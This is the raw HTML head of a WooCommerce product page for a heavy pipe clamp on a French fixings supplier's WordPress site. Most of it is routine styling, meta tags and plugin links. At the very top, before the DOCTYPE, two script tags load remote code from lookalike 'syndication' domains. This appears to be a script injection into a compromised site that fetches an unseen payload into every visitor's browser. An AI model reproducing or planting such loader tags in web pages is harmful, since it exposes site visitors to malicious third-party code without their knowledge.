

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fixcity.fr/product/collier-lourd-emb-1-2-diam-194-204-iso-zn/
body_size: 17906
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Collier lourd emb 1/2 diam 194/204 Iso. ZN - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble</title>
<meta name="description" content="Collier lourd diam 448/558 M19" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.fixcity.fr/product/collier-lourd-emb-1-2-diam-194-204-iso-zn/" />
<meta property="og:url" content="https://www.fixcity.fr/product/collier-lourd-emb-1-2-diam-194-204-iso-zn/" />
<meta property="og:site_name" content="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="Collier lourd emb 1/2 diam 194/204 Iso. ZN - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta property="og:description" content="Collier lourd diam 448/558 M19" />
<meta property="og:image" content="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" />
<meta property="og:image:secure_url" content="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" />
<meta property="og:image:width" content="170" />
<meta property="og:image:height" content="107" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Collier lourd emb 1/2 diam 194/204 Iso. ZN - Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
<meta name="twitter:description" content="Collier lourd diam 448/558 M19" />
<meta name="twitter:image" content="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Flux" href="https://www.fixcity.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Flux des commentaires" href="https://www.fixcity.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble &raquo; Collier lourd emb 1/2 diam 194/204 Iso. ZN Flux des commentaires" href="https://www.fixcity.fr/product/collier-lourd-emb-1-2-diam-194-204-iso-zn/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fixcity.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fixcity.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=4.5.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(241,142,28);
	--yith-wcan-filters_colors_accent_r: 241;
	--yith-wcan-filters_colors_accent_g: 142;
	--yith-wcan-filters_colors_accent_b: 28;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(241,158,48);
	--yith-wcan-labels_style_background_active: rgb(241,158,48);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(241,158,48);
	--yith-wcan-anchors_style_text_active: rgb(241,158,48);
}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fixcity.fr/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.fixcity.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='industroz-fonts-css' href='https://fonts.googleapis.com/css?family=Teko%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CPoppins%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/bootstrap.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/fontawesome/css/font-awesome.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/owl.carousel.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/bootstrap-select.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/magnific-popup.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='lc_lightbox-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/lc_lightbox.css?ver=3.4' media='all' />
<link rel='stylesheet' id='loader-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/loader.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-style-css' href='https://www.fixcity.fr/wp-content/themes/industroz/style.css?ver=3.4' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/flaticon.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-wp-styling-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/wp-styling.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-responsive-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/responsive.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-skin-9-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/skin/skin-9.css?ver=3.4' media='all' />
<link rel='stylesheet' id='industroz-print-style-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/print.css?ver=3.4' media='print' />
<link rel='stylesheet' id='industroz-dynamic-styles-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/inline-style.css?ver=6.1.9' media='all' />
<style id='industroz-dynamic-styles-inline-css'>

					.error-full-page-inner-info{background-color:#ffffff;}
				
					.error-full-page-inner-info h3, .error-full-page-inner-info strong, .error-full-page-inner-info h4{color:#111111;}
				
					.error-full-page-inner-info p{color:#3a3a3a;}
				
			/*===================== 
				Premery bg color 
			=====================*/

			::selection {
			 background: #dd8500 ;
			}
			::-moz-selection {
			 background: #dd8500 ;
			}
			::-webkit-selection {
			  background: #dd8500 ;
			}

			/* Primary background color*/
			.site-list-style-one-new li::after,
			.date-style-3 .wt-post-meta ul li.post-category span,
			.industroz-pagination a:hover, 
			.industroz-pagination span:hover, 
			.industroz-pagination .page-numbers.current,
			.industroz-blog-grid.style1.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-post.date-style-2.industroz-blog-modern .wt-post-meta ul li.post-category span, 
			.industroz-blog-grid.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-without-image.date-style-2.industroz-blog-modern-right .wt-post-meta ul li.post-category span,
			.left .wt-small-separator div.sep-leaf-right:before, 
			.left .wt-small-separator div.sep-leaf-left:before, 
			.center .wt-small-separator div.sep-leaf-right::before, 
			.center .wt-small-separator div.sep-leaf-left::before,
			.footer-dark .social-icons li a, .pricingtable-highlight, 
			.icon-font-block, .service-side-btn a.btn-block:hover, 
			.project-img-effect-1, 
			.owl-carousel .owl-dots .owl-dot.active span, 
			.owl-carousel .owl-dots .owl-dot:hover span, 
			.owl-prev:hover, .owl-prev:active, 
			.owl-prev:focus, .owl-next:hover, 
			.owl-next:active, .owl-next:focus, 
			.header-style-2 .top-bar .wt-topbar-info li:first-child:before, 
			.header-style-2 .header-nav-request a, 
			.all_services ul li a:hover, .all_services ul li a.active, 
			.service-border-box:hover::before, 
			.site-bg-primary, 
			.wt-tabs.bg-tabs .nav-tabs > li > a,
			.site-list-style-two li::after,.search-bx button,
			.site-list-style-one li::after,.since-year strong, 
			.date-style-2 .wt-post-meta ul li.post-category span,
			.blog-post blockquote,.your-order-list ul li:last-child,
			.header-style-1 .header-nav .nav > li:hover > a,
			.header-style-1 .top-bar .wt-topbar-info li:first-child:before,
			.header-style-1 .header-nav-request a,
			.services-section-content-right,
			.testimonial-1-content-outer::after,
			.play-now .icon,
			.header-style-3 .top-bar .wt-topbar-info li:first-child:before,
			.header-style-3 .header-nav-request a,
			.h-category,.animate_line:hover::after, 
			.animate_line:hover::before,
			.hover-effect-content .mfp-link:hover,
			.wt-box.service-box-1:before,
			.service-side-btn.site-bg-secondry,
			.header-style-1 .top-bar .wt-topbar-info li:first-child:before,
			.latest-blog-3.large-date .post-date,
			.card1:before,
			.about-max-two:after,
			.description-list li i,
			.sr-btn-filter-wrap li.btn-active.sr-btn-circle,
			.post-style-12 .wt-post-info:before,
			.service-icon-box-three:hover,
			.wt-team-2 .team-social-icon li a,
			.project-new-2 .project-new-content2 span,
			.project-new-2 .project-view .project-view-btn i,
			.half-wide-bg,
			.header-style-4 .header-nav-request a{
				background-color:#dd8500 ;
			}
			.site-button{background-color:#dd8500 !important}

			/*===================== 
				Primary text color 
			=====================*/
			/* Premery text color*/
			.whatWedo-info-section h2 span,
			.since-year strong,
			.date-style-3 .wt-post-readmore a,
			.date-style-3 .wt-post-meta ul li.post-author, 
			.date-style-3 .wt-post-meta ul li.post-date, 
			.date-style-3 .wt-post-meta ul li.post-comment,
			.imghvr-mid .project-new-category,
			.pricingtable-highlight .pricingtable-price .pricingtable-bx .pricingtable-sign,
			.pricingtable-highlight .pricingtable-price .pricingtable-bx,
			.theme-footer .widget_nav_menu ul li a:hover,
			.welcom-to-section-new h2 span,
			ul.checklist li i, ul.checklist2 li i,
			blockquote cite, blockquote span,
			blockquote:after,
			.box-style1 .wt-icon-number span,
			.welcom-to-section h2 span, .welcom-to-section-new h2 span,
			ul.checklist li i, ul.checklist2 li i,
			h1 a:hover, h2 a:hover, h3 a:hover, 
			h4 a:hover, h5 a:hover, h6 a:hover, 
			.header-nav .nav > li:hover > a, 
			.header-nav .nav > li .sub-menu li a:hover, 
			.header-nav .nav > li .sub-menu li:hover > a, 
			header-nav .nav > li .mega-menu > li ul a:hover, 
			.header-nav .nav > li.active > a, 
			.header-nav .nav > li.current-menu-item > a, 
			.header-nav .nav li.has-child.nav-active > a, 
			ol.comment-list li.comment .reply a, 
			.masonry-filter > li.active a, .masonry-filter > li a:hover, 
			.masonry-filter > li a:active, .masonry-filter > li a:focus, 
			.nav-dark.header-nav .nav > li .sub-menu li a:hover, 
			.site-button-link::after, 
			.our-team-two ul li a:hover, 
			.site-text-primary, 
			.footer-dark .widget_address li i,
			.site-footer .widget_services ul li a:hover, 
			.wt-team-1 .team-social-center ul li a:hover, 
			.footer-dark .footer-top a:active, .footer-dark .footer-top a:focus, 
			.footer-dark .footer-top a:hover, .header-style-2 .header-nav .nav > li > a:hover, 
			blockquote .fa-quote-left, .testimonial-2 .testimonial-text .fa-quote-left, 
			.wt-breadcrumb li:last-child, .video3-section-blockquote .fa-quote-left,.wt-product-box .price ins,
			.widget .wt-post-meta li,.widget_archives ul li a:hover,.widget_services ul li a:hover,
			.widget_tag_cloud a:hover, .since-year2 strong,.project-2-block .wt-title a:hover,
			.project-stamp .project-stamp-list li a i, .date-style-2 .wt-post-meta ul li.post-date, 
			.date-style-2 .wt-post-meta ul li.post-comment, .date-style-2 .wt-post-readmore a,
			.video-section-blockquote2 .fa-quote-left,.testimonial-1 .testimonial-text .fa-quote-left,
			.footer-dark.footer-style2 .footer-bottom .copyrights-nav li a:hover,
			.wt-team-arc2 .team-social-icon li a:hover,
			.latest-blog-3 .wt-post-readmore a,
			.testimonial-5 .quote-left::before,
			.wt-team-10 .team-name a:hover,
			.wt-team-10 .team-social-center ul li a:hover,
			.service-box-style12 .service-title-large a:hover,
			.testimonial-12-content .testimonial-12 .testimonial-info .testimonial-position,
			.service-box-style2 .service-title-large a:hover,
			.wt-team-2 .team-detail p,
			.testimonial-11-content .testimonial-11 .testimonial-info .testimonial-position,
			.header-style-11 .header-nav .nav > li:hover > a,
			.header-style-11 .header-nav .nav > li .sub-menu li:hover > a,
			.header-style-3 .header-nav .nav > li > a:hover{
				color:#dd8500 ;
			}
			
			.wt-box.service-box-1:hover span.icon-cell.text-white{
				color:#dd8500 !important ;
			}

			/*-----border color-----*/
			.colarge-1-new:before,
			.blog-post.blog-full-detail blockquote,
			.industroz-pagination a, .industroz-pagination span,
			.pricingtable-highlight,
			.box-style1-title,
			.wt-team-1 .team-social-center, 
			.header-style-2 #search-toggle-block, 
			.testimonial-2 .testimonial-text, 
			.video-section-blockquote, .service-box-title, 
			.video3-section-blockquote,.colarge-2,.colarge-1::before, 
			.colarge-1::after,.project-2-block .wt-title,
			.project-stamp .project-stamp-list,
			.project-1-inner-pic::after,
			.line-filter .filter-content,
			.video-section-blockquote2,
			.rev-title-left-border,
			.icon-circle-box .icon-circle:before,
			.icon-circle-box .icon-circle:after,
			.about-two .about-year .about-year-info span,
			.client-logo2-media:before,
			.client-logo2-media:after,
			.header-style-3 #search-toggle-block{
				border-color:#dd8500;
			}

			/*-----Secondry background color-----*/
			.site-button-secondry, .acc-bg-gray .acod-head .indicator, 
			.project-img-effect-1 a.mfp-link, 
			.header-style-2 .header-search, .owl-prev, 
			.owl-next, 
			.all_services, .site-bg-secondry, 
			.wt-tabs.bg-tabs .nav-tabs > li > a.active, 
			.overlay-icon a,.header-style-3 .header-search,
			.footer-dark.footer-style2 .footer-top,.contact-info-section,
			.header-style-4 .header-search{
				background-color:#191919;
			}
			
			/*-----Secondry text color-----*/
			.site-text-secondry,
			.post-title a,
			h2,
			a,
			.site-list-style-one-new li{
				color:#191919;
			}

			/* Buttons hover bg color*/
			.site-button:hover, .site-button:focus, .site-button:active, .nl-search-btn:hover{
				background-color:#b84915;
			}

			/*===================== 
				play btn
			 =====================*/


			.play-now .ripple, .play-now .ripple:before, .play-now .ripple:after {
				-webkit-box-shadow: 0 0 0 0 #dd8500;
				-moz-box-shadow: 0 0 0 0 #dd8500;
				-ms-box-shadow: 0 0 0 0 #dd8500;
				-o-box-shadow: 0 0 0 0 #dd8500;
				box-shadow: 0 0 0 0 #dd8500;
			}

			.whatWedo-media-inner{
			background: rgb(252,93,22); /* Old browsers */
			background: -moz-linear-gradient(left,  rgba(252,93,22,1) 0%, rgba(2,23,60,1) 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(left,  rgba(252,93,22,1) 0%,rgba(2,23,60,1) 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to right,  rgba(252,93,22,1) 0%,rgba(2,23,60,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc5d16", endColorstr="#02173c",GradientType=1 ); /* IE6-9 */

			}

			.whatWedo-media-content::after{
				border-top-color:#191919;
			}

			.footer-dark.footer-style2 .footer-bottom {
				background-color:#001029;
				border-top: 1px solid #001029;
			}

			/*REVOLUTION SLIDER ARROW BUTTON*/
			#welcome_wrapper .metis.tparrows{background-color:#dd8500 ;}

			
</style>
<link rel='stylesheet' id='industroz-style2-css' href='https://www.fixcity.fr/wp-content/themes/industroz/assets/css/style-empty.css?ver=6.1.9' media='all' />
<style id='industroz-style2-inline-css'>
.wt-bnr-inr.overlay-wraper.bg-center{background:url(https://www.fixcity.fr/wp-content/uploads/2020/04/5.jpg);}
</style>
<script src='https://www.fixcity.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.fixcity.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' async id='tp-tools-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.fixcity.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fixcity.fr/wp-json/wp/v2/product/1231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fixcity.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fixcity.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://www.fixcity.fr/?p=1231' />
<link rel="alternate" type="application/json+oembed" href="https://www.fixcity.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fixcity.fr%2Fproduct%2Fcollier-lourd-emb-1-2-diam-194-204-iso-zn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fixcity.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fixcity.fr%2Fproduct%2Fcollier-lourd-emb-1-2-diam-194-204-iso-zn%2F&#038;format=xml" />
